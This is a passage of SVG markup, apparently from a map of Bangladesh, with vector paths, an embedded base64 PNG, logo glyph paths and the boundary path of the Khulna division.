        c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1
        C225.5-159.6,225.7-159.6,225.9-159.6z M230.1-151.2c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5
        C228-146.6,230.1-148.7,230.1-151.2z"></path>
            <path class="st19" d="M233.3-153.9c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
        l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
        c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C234-149.4,234.1-151.7,233.3-153.9z"></path>
          </g>
        </g>
        <g>

          <image style="overflow:visible;opacity:0.75;" width="77" height="36" xlink:href="[data-uri]
              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" transform="matrix(0.8485 0 0 0.8485 198.1667 -130.2727)">
          </image>
          <g>
            <g class="st16">
              <g>
                <path class="st17" d="M217.6-124.1c-3.3-2.1-5.9-3-8-3c-1.9,0-3.4,0.4-4.5,1.3c-1.2,0.9-1.8,2.3-1.8,4h1.9v1.9h-2v14.3H201
            v-14.3h-2v-1.9h2c0-2.4,0.9-4.2,2.5-5.6c1.6-1.3,3.6-1.9,6.1-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.5,2.5,1.3,4.4,2.5L217.6-124.1z"></path>
              </g>
              <g>
                <path class="st17" d="M217.5-119.8v14.1h-2.2v-7.3c0-0.9-0.7-1.8-1.5-1.8c-0.7,0-1.5,0.7-2.2,2.3c-0.8,1.8-1.4,2.8-1.6,3.1
            c-0.8,1.2-1.8,1.8-3,1.8c-0.6,0-1.4-0.3-2.4-1v-2.3c0.9,0.8,1.5,1.1,2.1,1.1c0.6,0,1.3-0.5,1.9-1.7c0.6-1,0.9-1.9,0.9-2.6
            c0-2.3-1.3-4.3-4.1-5.8h-1.9v-1.9h15.7v1.9H217.5z M215.3-119.8h-6.4c0.6,0.5,1.1,1.1,1.5,1.8c0.5,0.8,0.8,1.5,0.9,2.3
            c0.7-0.7,1.4-1.2,2.1-1.2c0.8,0,1.4,0.4,1.8,1.1V-119.8z"></path>
              </g>
              <g>
                <path class="st17" d="M221.9-105.5c-1.6-1.7-2.4-3.7-2.4-6.2c0-1.5,0.5-3,1.3-4.5c0.5-0.9,1.5-2.1,2.8-3.6h-5.4v-1.9h9.3v1.9
            c-1.6,0.6-2.9,1.7-4.1,3.2c-1.3,1.6-1.9,3.1-1.9,4.6c0,3.8,1.6,5.6,4.6,5.6c0.4,0,0.8-0.2,1.6-0.8v2.4c-0.6,0.3-1.2,0.4-1.8,0.4
            C224.1-104.5,222.6-104.8,221.9-105.5z"></path>
              </g>
              <g>
                <path class="st17" d="M242.1-119.8v14.3h-2.2c0-0.5,0-1,0-1.7c0-0.7,0.1-1.1,0.1-1.5c0-3.4-0.9-4.9-2.4-4.9
            c-0.5,0-1,0.3-1.4,0.9c-0.4,0.5-0.6,1.1-0.7,1.9H233c0-0.8-0.3-1.5-0.7-2c-0.4-0.6-1-0.9-1.6-0.9c-0.8,0-1.3,0.3-1.7,0.9
            c-0.4,0.5-0.6,1.2-0.6,2c0,1.6,1,2.5,3,2.5c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.9,0.1c-1.4,0-2.6-0.5-3.5-1.4
            c-0.9-0.9-1.3-2.1-1.3-3.5c0-2.9,1.9-4.9,4.8-4.9c1.4,0,2.6,0.8,3.5,2.3c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.5
            h-15.4v-1.9h19.6v1.9H242.1z"></path>
              </g>
              <g>
                <path class="st17" d="M246.6-119.8v12.2c0.3,0,0.9,0,0.9,0c1.4,0.1,2.9-0.3,4.6-1.2c1.8-1,2.7-2.1,2.7-3.5
            c0-1.6-0.7-2.3-2.2-2.3c-0.4,0-1.1,0.3-2.4,1l-0.9-2c1.2-0.9,2.6-1.2,4.1-1.2c1.2,0,2.1,0.4,2.8,1.3c0.6,0.8,0.9,1.8,0.9,3
            c0,1.7-0.8,3.2-2.3,4.4c-1.3,1.1-2.9,1.8-4.6,2.2c-1.2,0.3-3.1,0.4-5.7,0.4v-14.3h-1.5v-1.9h11.3l0-0.3c0-1-0.4-1.8-1.3-2.5
            c-0.8-0.6-1.7-0.9-2.8-0.9c-1.3,0-3.1,0.6-5.6,2l-0.7-1.7c2.4-1.5,4.5-2.2,6.5-2.2c1.7,0,3.1,0.6,4.2,1.7c1.1,1,1.8,2.3,1.8,3.9
            h2.1v1.9H246.6z"></path>
              </g>
            </g>
          </g>
        </g>
      </a>
    </g>
    
       
      <g id="khulna">
          <a href="" xlink:href="">
              <path class="st3" d="M25.8,164.2c0,0-0.9-4.1-0.9-4.6s0.4-2.5,0.4-2.5l-1.4-1.9c0,0-0.6-2-1-2.4c-0.4-0.4-1.4-3-1.4-3l0.6-1.1
          l-2.6-1.6c0,0,0.1-1.2,0.6-1.4s1.2-0.4,1.6-0.6c0.4-0.2,1.4-3.2,1.4-3.2s-0.6-2.4-0.6-2.9s-0.1-1.6,0-2.1c0.1-0.5,0.6-3.4,0.8-3.8
          c0.2-0.4-0.4-2.4-0.4-2.4s-1.5-0.6-1.5-1.2c0-0.6,0.2-1.2,0.9-2.1c0.7-0.9,0.6-0.9,0.6-0.9l1.2-2.8l-0.1-1.9c0,0-0.9-1.1-1.2-1.4
          c-0.3-0.3-3-1.1-3-1.1s-1-1.9-1.4-2.2c-0.4-0.3-0.9-2.2-0.9-2.2l-2.4-3.1l-2-1.4l-1.8-1l-0.8-3.8L9,103.4l-2.5-0.5
          c0,0-1.4-0.5-1.4-1s-0.2-2.8-0.5-3.2s-0.8-2-1-2.5S2.5,95,2.5,95s-1-1-1-1.4c0-0.4,0.4-1.2-0.1-1.5s-1.5-1-2.1-1.2
          c-0.6-0.2-3.2-1-3.2-1l-0.8-3c0,0,0.4-1.1,0.8-1.1S-2.5,86-2.5,86H-1c0,0,1-0.6,1.2-1.5c0.2-0.9,0.4-2.1,0.4-2.1h1.6l1.5-1.2
          l1.1-2.4l-1-1.6l-1.5,0.4l-1.6,0.5l-1.6,1.4c0,0-0.2,0.9-0.8,1c-0.6,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0.1-1.1-0.1-1.6,0.1-2.1
          s0.1-2.6,0.1-2.6s-0.1-1-0.6-1s-1.5-0.1-1.9-0.1c-0.4,0-1.5,0-1.5,0h-1l-1.2-1.8l0.9-1.4l1.1-1.6v-1.4l-2.6-1.6l-1.5-3
          c0,0-1-3-1-3.5S-14,55.3-14,55c0-0.3,0.5-1.2,0.5-1.2l2.2,1.2l0.2-2.5l-0.6-2.1l-1.2-6.1c0,0-1.8-2.9-1.9-3.4s-1.9-2.9-1.9-2.9
          l-3.2-0.5c0,0-1.4-0.9-1.8-0.9c-0.4,0-0.9-0.1-1.2,0.1c-0.3,0.2-1.5,1.1-1.5,1.1s-0.6,1.4-1.1,1.4s-1.9-1.8-1.8-2.1
          c0.1-0.3,0.2-1.5,0.8-1.5c0.6,0,0.2-1.4,1.9-1c1.7,0.4,2-0.9,2-0.9l-2-1.9l-1.5-1.2c0,0,0.1-1.6,0.1-2.1s-1.2-2.6-1.2-2.6h-2
          l-0.2-1.8l-1.2-2l-1.9-2l-0.8-2l-1.9-2.4l-2.6-1c0,0-1.2,0.1-1.6,0.1c-0.4,0-2.1,0.6-2.5,0.6c-0.4,0-2.6-0.2-2.6-0.2s-2.2-3-2.6-3.1
          c-0.4-0.1-1.5-3-1.5-3l0.1-2.6c0,0,0.9-3.1,1.6-4.2c0.7-1.1,1.8-4,1.8-4s2.1-2.9,2.2-3.8c0.1-0.9,0.2-2.4,0.4-3c0.2-0.6,0-2.2,0-2.6
          c0-0.4-0.2-3-0.2-3l-3-1.5l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2c-0.4-0.1-1.8-0.8-1.8-0.8
          l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1c0,0-1.8-2.4-2.1-2.5c-0.3-0.1-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-0.4,0-0.9,0
          l0.5-2.9c0.8-0.4,0.6-0.1,1.2-0.1s1.3-0.2,1.6-0.4s0,0,0.1-0.2c0.1-0.3,0.8,0,1.1-0.1c0.3-0.1,0.9,0,1.2,0s0.9,0.2,1.6,0.2
          s0.7,0.3,0.7,0.3l0.6,0.8c0,0,1.2,1,1.4,1.3c0.2,0.3,0.2-0.6,0.1-0.8c0-0.2-0.1-0.7-0.2-1.1c0-0.4-0.2-0.4-0.4-0.8
          c-0.2-0.4-0.1-0.4-0.4-0.6s-0.4-0.2-0.6-0.2s-1.1-0.1-2-0.4c-0.9-0.3,0,0-0.1-0.2c-0.1-0.2-0.3-0.2-0.7-0.5
          c-0.4-0.3-0.4-0.1-0.9-0.1s-0.7,0-1,0s-0.8,0.2-0.9,0.4c0,0.2-0.3,0.3-0.6,0.4c-0.3,0-0.2,0.6-0.2,0.6h-0.7c0,0-1.2,0-1.8,0
          c-0.6,0-0.4,0.2-0.7,0.2c-0.3,0-0.4,0.9-0.4,0.9s0,0.6,0,0.8s0.4,0,0.4,0l-2,1.4l1.5,1.1c-0.4,0-1.6-0.8-1.6-0.8l-1.5,1.6l-1.5,2.1
          l-1.6-0.2c0,0-1,0-1.9-0.2c-0.9-0.2-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9l-0.8-2.5l-1-1.8l-1.9-1.7l-2.5-1l-0.2,3.2l-0.8,1.8
          v4.2l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-1,0-2.1,0-2.2,0
          c0,0-0.1,0.2-0.8,1.2c-1,1.4-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5s-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5l-1,1.5
          l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8l3,2.2
          l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2c0.8-0.7,2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2c0,0.4,0,1.6,0,1.6l-0.6,1.2l-1.1,1.8
          l-1.6,1.2c0,0,0.1,0.4-0.1,0.9c-0.2,0.5-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2v1.4l0.4,1.8l-0.4,0.6l-0.2,1.1l-0.6,0.1
          c0,0-0.2,0.2-0.6,0.8c-0.4,0.6-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2c-0.2,0.4-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9
          c0,0.4-0.2,0.4,0,1c0.2,0.6-0.4-0.2,0.2,1.1c0.6,1.3,0.5,1.5,0.9,2.5c0.4,1,0.4,1,0.4,1s0.5,0.5,1,0.9c0.5,0.4,1.6,0.4,1.6,0.4
          l1.6,0.1c0,0,0.5-0.2,0.9,0c0.4,0.2,0.1,0.6,1.1,1c1,0.4,1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8
          c0.5-0.2,1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4c0.1,0.4-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8c0,0,0.6-0.2,1.1,0.4
          c0.5,0.6,1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0c0.8-0.1,0,0.4,0.9-0.1s0.1-0.2,0.9-0.5c0.8-0.3,0.9-0.5,1.5-0.5
          c0.6,0,1.8,0.4,1.8,0.4l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1c-0.3,0.1-1,1-1.4,1c-0.4,0-1.1,0.1-1.8,0.5
          c-0.7,0.4-1.2,0.4-1.5,1c-0.3,0.6-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6c-0.3,0.7-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4
          c-1.5,0.4-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2c0,0.6,0.1,1.2,0,1.8c-0.1,0.6-1.2,1.4-1.2,1.4
          s-0.5-0.5-0.5,0.5s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1c1,0.6,2.1,0.8,2.2,1.1
          c0.1,0.3,0.2,0.8,0.2,1.6c0,0.8-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1c0.6,0,1.6,0.2,1.6,0.2
          s0.2,1.6,0,2.1s-0.2,1.5-0.6,1.9c-0.4,0.4-0.8,0.8-1,1.1c-0.2,0.3-0.1-0.2-0.2,1c-0.1,1.2-0.4,0.1-0.4,2c0,1.9,0,1.9,0,1.9
          s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2c0.1,0.4,0.4,2.1,0.4,2.5s0.1,0.9,0,1.2
          s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8c0,0,1.5,1.5,1.4,2c-0.1,0.5-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2
          s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2c1.9,2,1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2
          c-0.2,0.3-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5c0,0,0.4-0.5,0.5,0.4c0.1,0.9,0.2,1.6,0,2s-0.5,1.1-0.5,1.1
          s-0.4,0.1-0.5,0.5c-0.1,0.4-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5c0.4,0.3,1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1
          c-0.2,0.5-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6
          s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8c0.2,0.4,0.2,0.4,0.2,0.4l0.1,3.4c0,0-1.5,0.1-1.8,0.5
          c-0.3,0.4-1.2,1.4-1.6,1.5c-0.4,0.1-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9c0.1,0.5,0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
          c0.6,0.3,2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2
          s1.5,0.8,1.9,1.9c0.4,1.1,0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l0.9,0.3l-1.7,1.5l-0.5,0.7l-0.3,0.6l-4.3-2l-0.9-2.4
          v-6.4l-0.4-1.2c0,0,0-1,0-1.6s-0.8-2-0.8-2l-1.5-0.9l-0.5-2l-1.4-0.2l-0.1,1.6c0,0-0.1,1.2-0.1,2.1s1.1,1,1.1,1s0.1,0.6,0.1,1.1
          s0.5,1.1,0.5,1.1l0.4,0.9l-0.5,4l-0.9,4.8l1.5,0.8l1.9,1.9l2.5,2.2l0.8,2c0,0,1.5,2.8,1.9,2.8s0.9-0.1,1.6-0.1
          c0.7,0,1.8-1.9,1.8-1.9l-0.4-2.2l-0.4-1.3l0.1,0.1c0,0,0.9-0.2,0.9-0.8c0-0.7-0.4-1.2,0.2-1.9c0.6-0.7,1.2-1.5,1.4-1.9
          c0.2-0.4-0.3,0.1,0.2-0.4s0.5-0.5,0.5-0.5l-0.9,0.2c0.6-0.5,1.4-0.8,1.4-1.1c0-0.3,0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4v1.2
          c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9c0.1,0.7,0,1.8,0.8,2.1
          c0.8,0.3,4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6c0.6-0.5,0.5-0.6,1-1.1
          s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
          c0,0-0.4-2.4,0-2.8c0.4-0.4,2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1c0.4-0.2,1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5
          c0,0,0.5-0.2,0.9,0c0.4,0.2,0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2
          c-0.4,0.4-0.5,1.2-0.8,1.6c-0.3,0.4-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2c0.4,0.4,0.8,1.2,1.1,1.2c0.3,0,2.6-1.4,3.1-1.4
          s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6c0.6-1.4,0.4-0.9,0.8-2c0.4-1.1,0.6-2,0.6-2.8s0-2.9-0.1-3.4c-0.1-0.5-1.1-1.9-1.2-2.4
          s-0.5-2.4-0.1-2.6c0.4-0.2,0.8-0.8,1.2-1c0.4-0.2-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9c0.6,0,2.5,0,2.5,0l0.8-2l-0.5-4.1
          l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s0.2-2,0.2-2s1.9-1.8,2.2-2.4s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9
          s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2
          l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8c-0.1-0.4-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8
          l0.2-2.1v-1.3l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1s0.1,0.4,0,1.6c-0.1,1.2-0.2,1.9-0.4,2.4
          c-0.2,0.5-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2c0.3,0.2,1.1,1.2,1.2,1.6c0.1,0.4,0.6-0.1,0.6,1.4
          s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5c0.2,0.6,0,0.6,0.1,1.1c0.1,0.5-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
          c-0.6,0.6-0.6-0.8-0.6,0.6S-24,232-24,232l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2c0.1-0.9,0.4-2.1,0.5-2.8
          c0.1-0.7,0.2-3.1,0.2-3.1s0.8-2.5,0.8-3s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2c-0.3-0.4-2-2-2-2l-1-0.9l0.1-5.6
          c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9c0,0-0.2-0.9,0-1.2c0.2-0.3,0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9
          c0.6,0,1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2
          s-1-0.2-1.1,0.5c-0.1,0.7,0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6
          l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3l-0.4,0.8c0,0-0.5,1.1-0.9,1.5c-0.4,0.4-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9
          l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5s0,2.2,0,2.2s-0.4,0.6,0,1.2c0.4,0.6,0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6
          c0.1,1.1,0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6c-0.3,1.1-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6
          s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8c0.1,1,0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9s1.4,2,2,2.5c0.6,0.5,1.6,1.1,2,1.1c0.4,0,1.6-0.1,1.6-0.1
          s0.8,0,0.8-0.4s0.6-1,0.8-1.4c0.2-0.4,0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4c0,0-0.2-0.4-0.1-0.8c0.1-0.4,0.1-1.2,0.9-1.2
          s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6c-0.2-0.4-3-2.2-3-2.2l-3.4-2.1L-11,253l-0.9-2.2
